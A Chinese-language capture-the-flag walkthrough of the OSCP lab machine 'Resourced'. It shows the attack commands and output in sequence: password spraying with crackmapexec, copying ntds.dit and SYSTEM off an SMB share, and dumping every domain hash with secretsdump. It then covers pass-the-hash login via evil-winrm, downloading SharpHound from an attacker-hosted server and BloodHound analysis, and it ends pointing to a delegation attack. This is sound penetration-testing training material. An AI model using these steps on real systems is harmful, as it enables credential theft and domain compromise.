OSCP靶場–Resourced
考點(1.rpc枚舉 2.crackmapexec密碼噴灑,hash噴灑 3.ntds.dit system提取域hash 4.基于資源的約束委派攻擊rbcd)
1.nmap掃描
##
┌──(root?kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.188.175 --min-rate 2000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-03 04:38 EST
Nmap scan report for 192.168.188.175
Host is up (0.35s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-03 09:39:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-03T09:41:23+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=ResourceDC.resourced.local
| Not valid before: 2024-03-02T09:37:15
|_Not valid after: 2024-09-01T09:37:15
| rdp-ntlm-info:
| Target_Name: resourced
| NetBIOS_Domain_Name: resourced
| NetBIOS_Computer_Name: RESOURCEDC
| DNS_Domain_Name: resourced.local
| DNS_Computer_Name: ResourceDC.resourced.local
| DNS_Tree_Name: resourced.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-03T09:40:45+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESOURCEDC; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
| date: 2024-03-03T09:40:47
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and requiredService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 212.45 seconds##
┌──(root?kali)-[~/Desktop]
└─# nmap -sU -T4 -F 192.168.188.175
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-03 04:51 EST
Nmap scan report for 192.168.188.175
Host is up (0.31s latency).
Not shown: 98 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
123/udp open ntpNmap done: 1 IP address (1 host up) scanned in 11.76 seconds2.user priv
2.0 rpc匿名枚舉:
##
┌──(root?kali)-[~/Desktop]
└─# rpcclient -U "" -N 192.168.188.175##
## 發現V.Ventz似乎存在憑據: HotelCalifornia194!


rpcclient $> querydispinfo
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0xf72 RID: 0x457 acb: 0x00020010 Account: D.Durant Name: (null) Desc: Linear Algebra and crypto god
index: 0xf73 RID: 0x458 acb: 0x00020010 Account: G.Goldberg Name: (null) Desc: Blockchain expert
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xf6d RID: 0x452 acb: 0x00020010 Account: J.Johnson Name: (null) Desc: Networking specialist
index: 0xf6b RID: 0x450 acb: 0x00020010 Account: K.Keen Name: (null) Desc: Frontend Developer
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0xf6c RID: 0x451 acb: 0x00000210 Account: L.Livingstone Name: (null) Desc: SysAdmin
index: 0xf6a RID: 0x44f acb: 0x00020010 Account: M.Mason Name: (null) Desc: Ex IT admin
index: 0xf70 RID: 0x455 acb: 0x00020010 Account: P.Parker Name: (null) Desc: Backend Developer
index: 0xf71 RID: 0x456 acb: 0x00020010 Account: R.Robinson Name: (null) Desc: Database Admin
index: 0xf6f RID: 0x454 acb: 0x00020010 Account: S.Swanson Name: (null) Desc: Military Vet now cybersecurity specialist
index: 0xf6e RID: 0x453 acb: 0x00000210 Account: V.Ventz Name: (null) Desc: New-hired, reminder: HotelCalifornia194!發現類似憑據的信息:
2.1 kerbrute用戶名校驗:
## 驗證處于active的用戶名:
## 工具:
https://github.com/ropnop/kerbrute/releases
https://www.163.com/dy/article/F2IO2GAI0511CJ6O.html##
┌──(root?kali)-[~/Desktop]
└─# cat users.txt
Administrator
D.Durant
G.Goldberg
Guest
J.Johnson
K.Keen
krbtgt
L.Livingstone
M.Mason
P.Parker
R.Robinson
S.Swanson
V.Ventz ## kerbrute用戶校驗:
./kerbrute_linux_amd64 userenum --dc 192.168.238.175 -d resourced.local users.txt## 測試得到11個有效用戶名:
┌──(root?kali)-[~/Desktop]
└─# ./kerbrute_linux_amd64 userenum --dc 192.168.188.175 -d resourced.local users.txt__ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 12/03/23 - Ronnie Flathers @ropnop2023/12/03 04:56:53 > Using KDC(s):
2023/12/03 04:56:53 > 192.168.188.175:882023/12/03 04:56:53 > [+] VALID USERNAME: Administrator@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: K.Keen@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: J.Johnson@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: L.Livingstone@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: M.Mason@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: P.Parker@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: G.Goldberg@resourced.local
2023/12/03 04:56:53 > [+] VALID USERNAME: D.Durant@resourced.local
2023/12/03 04:56:54 > [+] VALID USERNAME: S.Swanson@resourced.local
2023/12/03 04:56:54 > [+] VALID USERNAME: V.Ventz@resourced.local
2023/12/03 04:56:54 > [+] VALID USERNAME: R.Robinson@resourced.local
2023/12/03 04:56:59 > Done! Tested 13 usernames (11 valid) in 5.691 seconds2.2 crackmapexec密碼噴灑:發現smb有效共享:
##
┌──(root?kali)-[~/Desktop]
└─# cat users.txt
Administrator
D.Durant
G.Goldberg
Guest
J.Johnson
K.Keen
krbtgt
L.Livingstone
M.Mason
P.Parker
R.Robinson
S.Swanson
V.Ventz ## crackmapexec密碼噴灑:

┌──(root?kali)-[~/Desktop]
└─# crackmapexec rdp 192.168.188.175 -u users.txt -p 'HotelCalifornia194!'┌──(root?kali)-[~/Desktop]
└─# crackmapexec winrm 192.168.188.175 -u users.txt -p 'HotelCalifornia194!'┌──(root?kali)-[~/Desktop]
└─# crackmapexec smb 192.168.188.175 -u users.txt -p 'HotelCalifornia194!'
...
SMB 192.168.188.175 445 RESOURCEDC [-] resourced.local\S.Swanson:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.188.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!
...
2.3 枚舉共享smb,發現NTDS.dit與SYSTEM文件:
##
┌──(root?kali)-[~/Desktop]
└─# smbmap -H 192.168.188.175 -u V.Ventz -p 'HotelCalifornia194!'
[+] IP: 192.168.188.175:445 Name: resourced.local Disk Permissions Comment---- ----------- -------ADMIN$ NO ACCESS Remote AdminC$ NO ACCESS Default shareIPC$ READ ONLY Remote IPCNETLOGON READ ONLY Logon server share Password Audit READ ONLYSYSVOL READ ONLY Logon server share 

2.4 下載ntds.dit SYSTEM文件失敗,mount掛載解決:
┌──(root?kali)-[~/Desktop]
└─# mkdir res ┌──(root?kali)-[~/Desktop]
└─# mount -t cifs -o user=V.Ventz,pass='HotelCalifornia194!' //192.168.188.175/Password\ Audit /root/Desktop/res┌──(root?kali)-[~/Desktop]
└─# cd res ┌──(root?kali)-[~/Desktop/res]
└─# ls -al
total 4
drwxr-xr-x 2 root root 0 Oct 5 2021 .
drwxrwxrwx 18 root root 4096 Mar 3 06:54 ..
drwxr-xr-x 2 root root 0 Oct 5 2021 'Active Directory'
drwxr-xr-x 2 root root 0 Oct 5 2021 registry┌──(root?kali)-[~/Desktop/res]
└─# cd registry┌──(root?kali)-[~/Desktop/res/registry]
└─# dir
SECURITY SYSTEM┌──(root?kali)-[~/Desktop/res/registry]
└─# cp SYSTEM /root/Desktop ┌──(root?kali)-[~/Desktop/res/registry]
└─# cd ../Active\ Directory ┌──(root?kali)-[~/Desktop/res/Active Directory]
└─# ls -al
total 24592
drwxr-xr-x 2 root root 0 Oct 5 2021 .
drwxr-xr-x 2 root root 0 Oct 5 2021 ..
-rwxr-xr-x 1 root root 25165824 Sep 27 2021 ntds.dit
-rwxr-xr-x 1 root root 16384 Sep 27 2021 ntds.jfm┌──(root?kali)-[~/Desktop/res/Active Directory]
└─# cp ntds.dit /root/Desktop ###
2.5 ntds.dit 與 SYSTEM文件提取hash:
┌──(root?kali)-[~/Desktop]
└─# impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation[*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8
Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2
Administrator:des-cbc-md5:80861f1a80f1232f
RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4
RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a
RESOURCEDC$:des-cbc-md5:ab089e317a161cc1
krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5
krbtgt:aes128-cts-hmac-sha1-96:3165b2a56efb5730cfd34f2df472631a
krbtgt:des-cbc-md5:f1b602194f3713f8
M.Mason:aes256-cts-hmac-sha1-96:21e5d6f67736d60430facb0d2d93c8f1ab02da0a4d4fe95cf51554422606cb04
M.Mason:aes128-cts-hmac-sha1-96:99d5ca7207ce4c406c811194890785b9
M.Mason:des-cbc-md5:268501b50e0bf47c
K.Keen:aes256-cts-hmac-sha1-96:9a6230a64b4fe7ca8cfd29f46d1e4e3484240859cfacd7f67310b40b8c43eb6f
K.Keen:aes128-cts-hmac-sha1-96:e767891c7f02fdf7c1d938b7835b0115
K.Keen:des-cbc-md5:572cce13b38ce6da
L.Livingstone:aes256-cts-hmac-sha1-96:cd8a547ac158c0116575b0b5e88c10aac57b1a2d42e2ae330669a89417db9e8f
L.Livingstone:aes128-cts-hmac-sha1-96:1dec73e935e57e4f431ac9010d7ce6f6
L.Livingstone:des-cbc-md5:bf01fb23d0e6d0ab
J.Johnson:aes256-cts-hmac-sha1-96:0452f421573ac15a0f23ade5ca0d6eada06ae85f0b7eb27fe54596e887c41bd6
J.Johnson:aes128-cts-hmac-sha1-96:c438ef912271dbbfc83ea65d6f5fb087
J.Johnson:des-cbc-md5:ea01d3d69d7c57f4
V.Ventz:aes256-cts-hmac-sha1-96:4951bb2bfbb0ffad425d4de2353307aa680ae05d7b22c3574c221da2cfb6d28c
V.Ventz:aes128-cts-hmac-sha1-96:ea815fe7c1112385423668bb17d3f51d
V.Ventz:des-cbc-md5:4af77a3d1cf7c480
S.Swanson:aes256-cts-hmac-sha1-96:8a5d49e4bfdb26b6fb1186ccc80950d01d51e11d3c2cda1635a0d3321efb0085
S.Swanson:aes128-cts-hmac-sha1-96:6c5699aaa888eb4ec2bf1f4b1d25ec4a
S.Swanson:des-cbc-md5:5d37583eae1f2f34
P.Parker:aes256-cts-hmac-sha1-96:e548797e7c4249ff38f5498771f6914ae54cf54ec8c69366d353ca8aaddd97cb
P.Parker:aes128-cts-hmac-sha1-96:e71c552013df33c9e42deb6e375f6230
P.Parker:des-cbc-md5:083b37079dcd764f
R.Robinson:aes256-cts-hmac-sha1-96:90ad0b9283a3661176121b6bf2424f7e2894079edcc13121fa0292ec5d3ddb5b
R.Robinson:aes128-cts-hmac-sha1-96:2210ad6b5ae14ce898cebd7f004d0bef
R.Robinson:des-cbc-md5:7051d568dfd0852f
D.Durant:aes256-cts-hmac-sha1-96:a105c3d5cc97fdc0551ea49fdadc281b733b3033300f4b518f965d9e9857f27a
D.Durant:aes128-cts-hmac-sha1-96:8a2b701764d6fdab7ca599cb455baea3
D.Durant:des-cbc-md5:376119bfcea815f8
G.Goldberg:aes256-cts-hmac-sha1-96:0d6ac3733668c6c0a2b32a3d10561b2fe790dab2c9085a12cf74c7be5aad9a91
G.Goldberg:aes128-cts-hmac-sha1-96:00f4d3e907818ce4ebe3e790d3e59bf7
G.Goldberg:des-cbc-md5:3e20fd1a25687673
[*] Cleaning up... 
2.6 hahs 噴灑【crackmapexec】
##
┌──(root?kali)-[~/Desktop]
└─# cat clean-hashes.txt
12579b1666d4ac10f0f59f300776495f
31d6cfe0d16ae931b73c59d7e0c089c0
9ddb6f4d9d01fedeb4bccfb09df1b39d
3004b16f88664fbebfcb9ed272b0565b
3105e0f6af52aba8e11d19f27e487e45
204410cc5a7147cd52a04ddae6754b0c
19a3a7550ce8c505c2d46b5e39d6f808
3e028552b946cc4f282b72879f63b726
913c144caea1c0a936fd1ccb46929d3c
bd7c11a9021d2708eda561984f3c8939
980910b8fc2e4fe9d482123301dd19fe
fea5a148c14cf51590456b2102b29fac
08aca8ed17a9eec9fac4acdcb4652c35
62e16d17c3015c47b4d513e65ca757a2
##
## hash噴灑:
┌──(root?kali)-[~/Desktop]
└─# crackmapexec winrm 192.168.188.175 -u users.txt -H clean-hashes.txt
WINRM 192.168.188.175 5985 RESOURCEDC [+] resourced.local\L.Livingstone:19a3a7550ce8c505c2d46b5e39d6f808 (Pwn3d!)2.7 evil-winrm登陸:
##
┌──(root?kali)-[~/Desktop]
└─# evil-winrm -i 192.168.188.175 -u L.Livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami
*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> type local.txt
b87fcf0ac82d3075ca4330c4c2a0a976
3. root priv
3.1 BloodHound信息收集分析:
####################
## SharpHound收集域信息:
https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe## 下載:
*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> upload /root/Desktop/SharpHound.exe
Info: Uploading /root/Desktop/SharpHound.exe to C:\Users\L.Livingstone\Desktop\SharpHound.exe
##
┌──(root?kali)-[~/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.188.175 - - [03/Dec/2023 10:14:39] "GET /SharpHound.exe HTTP/1.1" 200 -##
*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> iwr -uri http://192.168.45.179/SharpHound.exe -outfile SharpHound.exe
##
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> .\SharpHound.exe -c all
##
*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> download C:\Users\L.Livingstone\Desktop\20231203071739_BloodHound.zip /root/Desktop/20231203071739_BloodHound.zip## BloodHound分析:
## 啟動neo4j:
┌──(root?kali)-[~/Desktop]
└─# neo4j start
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Neo4j is already running (pid:1602569).┌──(root?kali)-[~/Desktop]
└─# cd /root/Desktop/BloodHound-linux-x64 ┌──(root?kali)-[~/Desktop/BloodHound-linux-x64]
└─# ./BloodHound --no-sandbox
##
## ## 查詢域內計算機:
MATCH (m:Computer) RETURN m
## 查詢域內用戶:
MATCH (m:User) RETURN m
## 標記當前用戶L.Livingstone為已擁有:
##
## analysis——》Shortest Paths to High Value Targets

## 發現當前用戶L.Livingstone對ACCOUNT OPERATORS組具有GenericAll權限,ACCOUNT OPERATORS組又對ENTERPRISE ADMINS擁有GenericWrite權限:
## 此外:當前用戶L.Livingstone對主機RESOURCEDC.RESOURCED.LOCAL具有GenericWrite權限:可以使用如下基于資源的約束委派攻擊:
## 參考:
https://xz.aliyun.com/t/7454
https://cloud.tencent.com/developer/article/2267330
##
